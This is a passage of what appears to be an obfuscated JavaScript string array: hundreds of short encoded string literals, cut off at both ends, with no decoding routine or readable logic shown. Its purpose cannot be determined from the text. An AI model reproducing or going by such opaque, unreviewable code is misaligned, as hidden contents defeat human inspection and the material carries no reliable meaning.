cGSka','W7DVWOvegG','W5zwWPrhWOC','WPNdL3njqW','W6/cRKurW5O','W7hdLSoNW7pcHW','W4C6WPShEq','rmoJyMfq','gtbkqCo0','W7iDtmkUW5m','WPJcKse/WRa','W7jpWQbxW5K','umksrmk4WPK','yJZdNIRdMa','W7zGW5fZra','fwuFc8oB','D8kfW4K','jSojnJzY','W41GWRvsWOO','W6jZW5NdTtG','WO/dVdpcISkD','WRxcObC','agpdMru8','y8ocW5ddHSkp','tmkWyCkXiq','c2lcLmkxya','CsRdRc7dKG','amksW6NcOCoJ','WRNcVLXZWQu','mrf/qmoW','WP7dJJ7cHMm','zJZdSsy','W4a2WPO5rq','WR4Rgmo1W7y','mCoVW6xcNq','FYnAW6ZcPq','i8osWOxcNZ8','rvFcRwVdGW','eCoGWRNcSfS','cMKqW5xdLq','WQSNd8o+W6W','W4v0F8keW7C','W7PlWQa','WRtdO29JqW','W6xcQwKmWPW','fczuDSob','aqW5WOHT','z8oOCCkzsW','W4fTW55ToG','WOxcOwVcP8k3','fCkJW7ZdOXq','WOldOK1qvW','nCowW4JcLCkk','WRtdU18UWPW','W7CZWP8kyW','e3L+eW','W6zSWReEW4K','W6DPgCoYW7q','W5fXWO0DW6q','q3FcRghdMa','xmotqmkpDG','WRfuW6yLbG','WRJcHGNcMWm','WPJcMaNcHSkS','W4HHWR0','gCk/W7pdUG','i8oGWRRdG8kO','W4dcI04hW4u','WOVdTwHCAW','WOxcPxVcOmoJ','W6fMpSo0W7C','a3ldVsK2','WRyuW6NdLCk0','zmo5B8kvuq','gcLJrCo8','iv3cPCkQBa','EaDxW5BcPq','WRDfW6qBW4O','E8kzW4WGWP4','FcBdTsRdKG','gCoeWQZcVWm','efddMH0p','frSL','WQxcQr3cOZO','WRldIMPLrq','W7BdGCoGWPFdLW','WQXeW4aDcW','omoUWR3cLYq','oCkhWQFcGq','CILkW7VcTa','rhOEWRfn','vmoOzmkmDW','W6pcKtqZxSkxeGCxWQ0','gr8LWR12','bSkJW4xcUSo4','W54MD8knW7u','A8keW5qXWP0','oSkpW6G','lmoWWRq','eJX6qCo8','mmkgWRNcHgq','WR0Ze8o4W7y','te1ijmke','ufa9WRDP','DcCoW6VcTa','FSo1qmkQWOy','b3tcHCkEFW','WQPFWQi','y8omB8kzsa','W7q9W57dJdi','dmkMWO7cSKe','WRhcS1mSW70','wmkmW44DWRq','W6vVW7xdGXq','vtddJrBdRG','WO8JW47dSCkI','uSkyamkPWRG','WPdcKq/cH8kT','WR0GW4nuWR4','WROQdSo+WQi','W6HZW5NdNd8','eLFdUYyo','iCobW5/cG8kd','vMJcOhBdIa','F8oGBmkBWPG','lCkNW4RcNSoi','W6/cIK/dRZO','ogyGW4FdUG','lCkeW7ZcVmo2','W7zxW59qCq','aMWqeCoA','xxFcP3O','aexcVmkiAG','ASklW5uZWPq','WQxcSXGPWPu','wsOctSkz','W5K2sCkrW50','WRldK3f1qq','nLZcOCkhyG','yCoSBCkivG','W75xWQuqW7K','WROlW6ZdG8k/','dSkiWRFcQxu','kmkcW77cQmoq','WQBcTHJcM8kI','WOpcHJKyWOa','W6y9ESkCW7m','WQxcHGu','m8kPW7VcRmow','WPjFW7iRaa','zSolyw1R','u8ozW7ZdI8kY','W4T5WR9EWPa','WPhcQYK0WRS','BCowWQRdRCo/jmkEW54nWP4','W6PpWQDnWOS','eJ1hrCoZ','WOhcOfXxWO8','ECkXDSk6WO4','hJDbvmo3','oNldJXyZ','lmkjW4FcN8o1','ifBcPCkhBa','W5jyW4XPDG','fSoiWQpdGG','cZlcGMhdMW','s1VcKfJdRa','WQ8iWR9laG','fXazWOHp','WPxcUcWjWRG','WRRcVZG/W5G','dSkUWRlcU04','kgKrW5hdLq','kLZcPCkoBa','WPRdLwK9WQO','FmorA8k8WQW','WQmnW7BdNSkf','c8k6WOBcOL8','a8olW4tcUCo8','yCo9v8kWxa','hXKZWR12','WQO0W4voWR4','W5f+W7K','tSoSECkYWO0','W4u9ASkeW74','W5u9AmowWQC','o8kqWORcLfS','W4urCSknW7y','WOZcRHmDWPm','bqL+sSol','n3BdKaeT','WQRcSu3cOSkN','WPVdQwaCWOa','wmoMW5JdG8kG','W5rJW7Lh','WR/cP11YW70','DSo9y8keWQG','DIZdTW','WPBcSvr6WR8','W654W5/dIG','e8ovWQhcJG','WRddKMPPqa','txPCiCk8','aN5Mgee','p3BdTHma','WRzDW6aibW','zSkaW7e8WRm','WRhcIIJcOCkE','Cmk/DCkvWOu','WQxcTr4cWPW','fIHIs8oL','WQtcMXlcQmkQ','rxVcRMa','W7/cRfWZW4a','hb8LWPC','WQ1wW6i','WRixW6RdKCk9','gsyRf8oz','nmoIWPlcLG8','fCo0W6RcNG','W6ZcRtneWOm','uMqgWPrq','ECktW64AWQG','iZSgWPfR','W4LnW7FdQHG','CSogW5ZdISko','WRmEc8onW4K','WRddJGJcH0i','jmoLW6hdICk+','W7DRW5ncDq','WQ7cTvRcNmkx','cSoxW77cTSoR','ASkfW7qGWOm','WR/dV1fuzq','aCosWRpcIqa','W7CMW6GNW4i','WPBdIdCIWPG','W4H6W4rLCW','hmkKW6FdQsK','Ef5opmk0','W6fOW4pdMIu','aepdPYiF','iNxcG8kNxq','W5pcVeS0W4u','WR16WPz8WRa','bSkeW64','iSobW5/cSCkp','WQaVW5LyWQm','W4LIW6X8va','cwhcH8kwBa','x1mIFmoE','W41/WQOQW4C','ggddOcCy','z8k5ASkoeq','W7FcLKK7W5K','W6u2ASkeW4e','W67dGCoBW5lcMq','t2aKWRb7','ycRdSsldMG','AMWnrSoY','W5i8BmkhW7y','mK9Mahy','p0qOmmoq','pSo1WQlcRdG','W7KzF8kPW5u','W7LlWQD3WOe','F8klW5aFWPG','W7HyWPbJbW','WQBcV3RcNmkD','F8khW4i','WRxcKvr6WO8','W7z5WQygW7m','W4NdTCoUW6tcUW','WRxcVuHIWQq','W6lcUhu','fayIW5XR','kxfYgKS','rSoGx8keWOe','d1BcQa','W5CZWPm6zq','omoGWPpcRGe','W45tW73dRau','W5boWRjPka','oSkgWRhcJum','yKTy','W6pdOw0hWPJdMSkt','WOxcOfPgWRe','bYv8qCo8','W5lcUh4kW6S','xCovqq','W55fWQvwoa','mCoPW5xcRa','tSkoWQddGKW','W6HOW5NdNcm','WRBcPvz1WQK','WRa+W5BdN8kk','WRxdGLW+WOy','WRiwW5RdKCkP','vmofW6NdR8k2','FCowxxPY','DSofW5xdKa','W6zKc8oYW6y','b1iMW5VdHW','W7DWWOTwfa','WPZcNIz3W5m','hxqVdCoq','a8oJWPNcKH0','W4LAW47dGtS','W7P2WPKvW7y','WOBcPMZcPmk3','WR09W5/dNd0','vN8gWRCc','W5bpWR5b','d3GGW5tdHG','W6RcUgCmW6S','amkZW77dRYm','WPZcG2KBWQK','WQpdILC5WP4','WQSaW5PyWOm','W7PbW61tta','wmkeW7umWQa','W6VcKvigW7C','cwxcHSksqG','WRpdIahcRG8','l8olW4u','WR4Qgmo2W6C','BSoCFfHJ','CCoOz8kzAG','WP3cOwBcP8kB','hSoJWQdcNG4','uCo+W7ldImkR','o8keW64','WRlcL3TNWRm','DSoDW5ZdV8kj','W4PuWRrRoa','xmoBxmkPWR8','eJznrCoH','W7CfWOKoFW','WRxcO1nIWRi','CSoUACk5WOy','uuj+fSkE','dSkZWPxcSvG','WOdcMqO1WQ0','W6PbWP9lWPm','xwBcIw3dTW','fcTJsCo9','WR4xWRVcMCoY','ecfGua','W7WuWOKnBG','WQOPW5jEWRO','FSoEW54','WPaKW4q','WPDCW6Ctiq','n8oQBmkmxa','jv1xgvi','WQv6W6GYoW','g09homk0','ymokr3PN','ACkbW7isWOa','s3XjoCkC','WQlcGe53WRq','WPhcJq0nWRa','y8oMt8ktuG','W590nSkoW64','BCo+uSk4za','rwVcRwVcKW','WRTWW6SnhG','W7DjWRTqW4q','W6ryWR5lWQ8','WP7cNNftWPy','W5fjWQiLmq','zf7cHghdNa','W6pdSKTyWPjHW79AWPBcMq','zfRcOSogyq','W6PQWQLTda','WRhcOf0','W6vQWQ0eW4K','WPFcGta6WPa','p8kLWPRcTvO','yLi9WO9o','WRxcGteVWPm','vCoftmk/BG','sf5hpCkV','jmoaW7JcGmkw','W49xW7vvzW','CComymkKWQW','vCkCW4GEWOa','tCkZBSk0','WRldM1uKW4a','o8k7W7xcJ8ob','W7BdGCo8W4lcIG','W4uTBSkn','WRJcTslcV8kP','wCozwCkVBa','xGRdSbldRW','cSoaW5lcHCoZ','r8kzuSkEWPq','oeuoW5xdMG','W5jJW45cta','A3/cU2pdGa','AI4Nq3FdISkXWOpcQqe','jmkuWPpcMN8','tCo9W7tcSva','WRtcRbalWQ4','W7ZcHhW6WO4','kCk1z8kvuW','imoRW6/cNCoQ','cgLNdmoh','b0iOeCoc','WQNcVZHEW6y','WQtcSv9yWRW','wCodW6NdKCkn','agFdUsax','WQlcPYiKWP8','W4/cTd5gWPC','EmoNymkqta','ESomA2LN','W54EuSkfW7m','WOzJW4qnbq','pgxdMXyJ','W5PpWQDfW54','xCo8uf5d','gba1WPb3','ASk8ESkqfG','WRJdGv4ZWPa','WRtcTv5/WRm','W7rPW5tdLtq','W4ehWPK5ta','W5i/WPSY','W4BdR8o9W7NcJa','WQZcJvhcUWC','wf1y','cKjGd1i','d04tiCoq','CaXxW5dcNW','WQTsW7Cnhq','r8oIyCkMvG','rmo+W5/dKSku','pfGBW77dMa','jCkVWOZcV2m','emk1W6NdJbK','WRtdGu4','WOdcNdOMWPq','emkcWPZcJKe','WRtcJ1q5WPW','i8ojW5VcPmkF','g8kiW4lcTSku','ofKkemoF','mCkQW7NcH8oN','u8oEE2bM','xCkvrCk+WRW','bSkIW7RcTmoP','jmoIW67cTSoO','k8ouW5ddKSoA','eJz6hSkU','W6lcThiFW5y','DmoMC8kf','WQSjWQm','DCo6C8ohgq','naTkyq','WRZdI2jOsG','BCkEW4GKWQe','FZrBW5lcMa','WRfCW6Cbpa','dMKKd8ou','d8kHWQxcN0i','pf8vW5NdGW','xL3cU0NdJq','CY5kW7RcQq','F8kAW5C4WOG','ASkdW5e1WOu','WQqwW7RdTCk2','W65UW6ldItq','qCoZtmklCG','EmopESkgvW','W41dWRXpWRq','WRTbW6idfq','aavGFCo2','wmkSW44FWQu','a8kXW6/dUbK','AfKwrmos','c8kVWRe','WQSjW65NWRq','n3tcVSkGDW','k8oPW67cLSoq','iSoiW6VcNSo7','WP3cMZGFWQO','W7aLsSkKW70','WO8djCopW4m','xM9homkj','EmkFW4K3WOu','WRK7W4pdMYi','m8kPW7BcKmoe','W7rOW47dMJq','WRxdHKK3WOO','q8oovCkOvG','bCoMWQZcIc8','dSkLWQtcRq','g8k/W77dVGG','WRRcNIlcMWu','mcfiAmo7','WQxcVLXZWRS','E8oFW54','nCkeW4lcO8og','WQxcQX3cRHS','x3efEmoI','u8ossLnG','W4PuWQHPoa','WQJcGxdcGmkl','mdeEWOpdIW','hu/dSG','ACorW5JcTCku','WONdMs/cO2m','WRqlW7FdHmk/','WPldIxn/aq','WRpcSZGnWOO','WRuhe8o4W6C','fIzIqCo2','phK9W5NdKG','ymkWySkfaW','WQxcSZNcNmkW','WQhcTtBcICkm','WROZW5r4WR0','WOtcMMHWWPe','imosW5JcGmkj','W7FcKHPBWRq','W5a3ASkbW60','W4nLWOnkka','W5tcQ2WXW74','e0FdUZe','iKpdVGWR','i3ilW5xdMq','oSkyWQFcULa','WQtcJcONWP4','W5yLDmk9W7e','WRtcRr3cQGu','WRGWW4VdL8kk','tfKIrCoM','WQBcGNzbWQO','qSkNFmkrkW','W6LfWRzTWRq','W7ZcNZO/fW','WRGPe8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkV